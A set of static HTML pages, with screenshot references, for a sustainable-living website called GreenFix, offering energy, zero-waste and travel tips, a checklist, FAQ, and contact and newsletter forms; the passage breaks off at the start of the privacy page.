
<file: articles.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <title>Articles | GreenFix — Sustainable Living Hub</title>
  <meta name="description" content="Practical tips and guides for sustainable living." />
  <link rel="preload" href="style.css" as="style">
  <link rel="stylesheet" href="style.css" />
  <script defer src="script.js"></script>
</head>
<body class="theme-auto">
<header class="site-header">
  <div class="container row space-between align-center">
    <a class="logo" href="index.html">GreenFix</a>
    <nav id="nav" class="nav">
      <button class="nav-toggle" aria-label="Toggle menu" onclick="toggleMenu()">
        <span></span><span></span><span></span>
      </button>
      <ul class="nav-list">
        <li><a href="index.html">Home</a></li>
        <li><a href="articles.html">Articles</a></li>
        <li><a href="resources.html">Resources</a></li>
        <li><a href="checklist.html">Checklist</a></li>
        <li><a href="faq.html">FAQ</a></li>
        <li><a href="about.html">About</a></li>
        <li><a href="contact.html">Contact</a></li>
      </ul>
    </nav>
    <div class="actions">
      <button id="themeBtn" class="btn ghost" onclick="toggleTheme()" aria-label="Toggle theme">🌓</button>
    </div>
  </div>
</header>
<main class="container">
<section>
  <h1>Articles</h1>
  <div class="search row gap">
    <input id="search" type="search" placeholder="Search articles…" oninput="filterCards('cards', this.value)" />
    <span class="muted small">Try: energy, waste, travel</span>
  </div>
  <div id="cards" class="cards grid3">
    <a class="card link" data-tags="energy home bills" href="article-home-energy.html">
      <h3>Cut your home energy use</h3>
      <p>Fast wins that reduce bills and emissions in under a week.</p>
    </a>
    <a class="card link" data-tags="waste zero plastic" href="article-zero-waste.html">
      <h3>Zero‑waste beginners guide</h3>
      <p>Practical swaps that actually stick—no perfection required.</p>
    </a>
    <a class="card link" data-tags="travel footprint flights rail" href="article-eco-travel.html">
      <h3>Travel lighter, see more</h3>
      <p>Plan low‑impact trips without losing comfort or time.</p>
    </a>
  </div>
</section>
</main>
<footer class="site-footer">
  <div class="container">
    <form id="newsletter" class="newsletter" onsubmit="return subscribe(event)">
      <label for="email">Get eco tips in your inbox</label>
      <div class="row">
        <input type="email" id="email" placeholder="you@example.com" required />
        <button class="btn" type="submit">Subscribe</button>
      </div>
      <p id="news-msg" class="muted small" aria-live="polite"></p>
    </form>
    <div class="footer-meta row space-between align-center">
      <p class="muted small">© 2025 GreenFix. All rights reserved.</p>
      <p class="muted small"><a href="privacy.html">Privacy</a></p>
    </div>
  </div>
</footer>
</body>
</html>
</file>

<file: checklist.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <title>Checklist | GreenFix — Sustainable Living Hub</title>
  <meta name="description" content="Practical tips and guides for sustainable living." />
  <link rel="preload" href="style.css" as="style">
  <link rel="stylesheet" href="style.css" />
  <script defer src="script.js"></script>
</head>
<body class="theme-auto">
<header class="site-header">
  <div class="container row space-between align-center">
    <a class="logo" href="index.html">GreenFix</a>
    <nav id="nav" class="nav">
      <button class="nav-toggle" aria-label="Toggle menu" onclick="toggleMenu()">
        <span></span><span></span><span></span>
      </button>
      <ul class="nav-list">
        <li><a href="index.html">Home</a></li>
        <li><a href="articles.html">Articles</a></li>
        <li><a href="resources.html">Resources</a></li>
        <li><a href="checklist.html">Checklist</a></li>
        <li><a href="faq.html">FAQ</a></li>
        <li><a href="about.html">About</a></li>
        <li><a href="contact.html">Contact</a></li>
      </ul>
    </nav>
    <div class="actions">
      <button id="themeBtn" class="btn ghost" onclick="toggleTheme()" aria-label="Toggle theme">🌓</button>
    </div>
  </div>
</header>
<main class="container">
<section>
  <h1>Starter Checklist (7 days)</h1>
  <p class="muted">Tick items as you complete them; your progress saves in your browser.</p>
  <ul class="checklist" id="checklist">
    <li><label><input type="checkbox" data-key="thermostat"> Set thermostat to 19–20°C</label></li>
    <li><label><input type="checkbox" data-key="led"> Replace 3 bulbs with LEDs</label></li>
    <li><label><input type="checkbox" data-key="wash30"> Wash next load at 30°C</label></li>
    <li><label><input type="checkbox" data-key="compost"> Start a countertop compost jar</label></li>
    <li><label><input type="checkbox" data-key="bag"> Pack a tote + bottle before leaving</label></li>
    <li><label><input type="checkbox" data-key="strip"> Add a smart power strip</label></li>
  </ul>
  <div class="card">
    <p><strong>Progress:</strong> <span id="progress">0/6</span></p>
  </div>
</section>
</main>
<footer class="site-footer">
  <div class="container">
    <form id="newsletter" class="newsletter" onsubmit="return subscribe(event)">
      <label for="email">Get eco tips in your inbox</label>
      <div class="row">
        <input type="email" id="email" placeholder="you@example.com" required />
        <button class="btn" type="submit">Subscribe</button>
      </div>
      <p id="news-msg" class="muted small" aria-live="polite"></p>
    </form>
    <div class="footer-meta row space-between align-center">
      <p class="muted small">© 2025 GreenFix. All rights reserved.</p>
      <p class="muted small"><a href="privacy.html">Privacy</a></p>
    </div>
  </div>
</footer>
</body>
</html>
</file>

<file: contact.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <title>Contact | GreenFix — Sustainable Living Hub</title>
  <meta name="description" content="Practical tips and guides for sustainable living." />
  <link rel="preload" href="style.css" as="style">
  <link rel="stylesheet" href="style.css" />
  <script defer src="script.js"></script>
</head>
<body class="theme-auto">
<header class="site-header">
  <div class="container row space-between align-center">
    <a class="logo" href="index.html">GreenFix</a>
    <nav id="nav" class="nav">
      <button class="nav-toggle" aria-label="Toggle menu" onclick="toggleMenu()">
        <span></span><span></span><span></span>
      </button>
      <ul class="nav-list">
        <li><a href="index.html">Home</a></li>
        <li><a href="articles.html">Articles</a></li>
        <li><a href="resources.html">Resources</a></li>
        <li><a href="checklist.html">Checklist</a></li>
        <li><a href="faq.html">FAQ</a></li>
        <li><a href="about.html">About</a></li>
        <li><a href="contact.html">Contact</a></li>
      </ul>
    </nav>
    <div class="actions">
      <button id="themeBtn" class="btn ghost" onclick="toggleTheme()" aria-label="Toggle theme">🌓</button>
    </div>
  </div>
</header>
<main class="container">
<section class="prose">
  <h1>Contact</h1>
  <p>Questions, suggestions, or corrections? We’d love to hear from you.</p>
  <form class="card form" onsubmit="return fakeSend(event)">
    <label>Name
      <input type="text" name="name" required>
    </label>
    <label>Email
      <input type="email" name="email" required>
    </label>
    <label>Message
      <textarea name="message" rows="5" required></textarea>
    </label>
    <button class="btn" type="submit">Send</button>
    <p id="form-msg" class="muted small" aria-live="polite"></p>
  </form>
</section>
</main>
<footer class="site-footer">
  <div class="container">
    <form id="newsletter" class="newsletter" onsubmit="return subscribe(event)">
      <label for="email">Get eco tips in your inbox</label>
      <div class="row">
        <input type="email" id="email" placeholder="you@example.com" required />
        <button class="btn" type="submit">Subscribe</button>
      </div>
      <p id="news-msg" class="muted small" aria-live="polite"></p>
    </form>
    <div class="footer-meta row space-between align-center">
      <p class="muted small">© 2025 GreenFix. All rights reserved.</p>
      <p class="muted small"><a href="privacy.html">Privacy</a></p>
    </div>
  </div>
</footer>
</body>
</html>
</file>

<file: faq.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <title>Faq | GreenFix — Sustainable Living Hub</title>
  <meta name="description" content="Practical tips and guides for sustainable living." />
  <link rel="preload" href="style.css" as="style">
  <link rel="stylesheet" href="style.css" />
  <script defer src="script.js"></script>
</head>
<body class="theme-auto">
<header class="site-header">
  <div class="container row space-between align-center">
    <a class="logo" href="index.html">GreenFix</a>
    <nav id="nav" class="nav">
      <button class="nav-toggle" aria-label="Toggle menu" onclick="toggleMenu()">
        <span></span><span></span><span></span>
      </button>
      <ul class="nav-list">
        <li><a href="index.html">Home</a></li>
        <li><a href="articles.html">Articles</a></li>
        <li><a href="resources.html">Resources</a></li>
        <li><a href="checklist.html">Checklist</a></li>
        <li><a href="faq.html">FAQ</a></li>
        <li><a href="about.html">About</a></li>
        <li><a href="contact.html">Contact</a></li>
      </ul>
    </nav>
    <div class="actions">
      <button id="themeBtn" class="btn ghost" onclick="toggleTheme()" aria-label="Toggle theme">🌓</button>
    </div>
  </div>
</header>
<main class="container">
<section class="prose">
  <h1>FAQ</h1>
  <details open>
    <summary>Do I need to go fully zero‑waste?</summary>
    <p>No. Aim for better, not perfect. Incremental steps compound.</p>
  </details>
  <details>
    <summary>How do you choose tips?</summary>
    <p>We prioritize actions with measurable impact and low effort/cost.</p>
  </details>
  <details>
    <summary>Is dark mode supported?</summary>
    <p>Yes—click the moon button. Your preference is saved.</p>
  </details>
</section>
</main>
<footer class="site-footer">
  <div class="container">
    <form id="newsletter" class="newsletter" onsubmit="return subscribe(event)">
      <label for="email">Get eco tips in your inbox</label>
      <div class="row">
        <input type="email" id="email" placeholder="you@example.com" required />
        <button class="btn" type="submit">Subscribe</button>
      </div>
      <p id="news-msg" class="muted small" aria-live="polite"></p>
    </form>
    <div class="footer-meta row space-between align-center">
      <p class="muted small">© 2025 GreenFix. All rights reserved.</p>
      <p class="muted small"><a href="privacy.html">Privacy</a></p>
    </div>
  </div>
</footer>
</body>
</html>
</file>

<file: newsletter.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <title>Newsletter | GreenFix — Sustainable Living Hub</title>
  <meta name="description" content="Practical tips and guides for sustainable living." />
  <link rel="preload" href="style.css" as="style">
  <link rel="stylesheet" href="style.css" />
  <script defer src="script.js"></script>
</head>
<body class="theme-auto">
<header class="site-header">
  <div class="container row space-between align-center">
    <a class="logo" href="index.html">GreenFix</a>
    <nav id="nav" class="nav">
      <button class="nav-toggle" aria-label="Toggle menu" onclick="toggleMenu()">
        <span></span><span></span><span></span>
      </button>
      <ul class="nav-list">
        <li><a href="index.html">Home</a></li>
        <li><a href="articles.html">Articles</a></li>
        <li><a href="resources.html">Resources</a></li>
        <li><a href="checklist.html">Checklist</a></li>
        <li><a href="faq.html">FAQ</a></li>
        <li><a href="about.html">About</a></li>
        <li><a href="contact.html">Contact</a></li>
      </ul>
    </nav>
    <div class="actions">
      <button id="themeBtn" class="btn ghost" onclick="toggleTheme()" aria-label="Toggle theme">🌓</button>
    </div>
  </div>
</header>
<main class="container">
<section class="prose">
  <h1>Newsletter</h1>
  <p>Short, actionable eco tips—no spam, no ads.</p>
  <form class="card form" onsubmit="return subscribe(event)">
    <label>Email
      <input type="email" id="email2" required placeholder="you@example.com">
    </label>
    <button class="btn" type="submit">Subscribe</button>
    <p id="news-msg2" class="muted small" aria-live="polite"></p>
  </form>
</section>
</main>
<footer class="site-footer">
  <div class="container">
    <form id="newsletter" class="newsletter" onsubmit="return subscribe(event)">
      <label for="email">Get eco tips in your inbox</label>
      <div class="row">
        <input type="email" id="email" placeholder="you@example.com" required />
        <button class="btn" type="submit">Subscribe</button>
      </div>
      <p id="news-msg" class="muted small" aria-live="polite"></p>
    </form>
    <div class="footer-meta row space-between align-center">
      <p class="muted small">© 2025 GreenFix. All rights reserved.</p>
      <p class="muted small"><a href="privacy.html">Privacy</a></p>
    </div>
  </div>
</footer>
</body>
</html>
</file>

<file: privacy.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <title>Privacy | GreenFix — Sustainable Living Hub</title>
  <meta name="description" content="Practical tips and guides for sustainable living." />
  <link rel="preload" href="style.css" as="style">
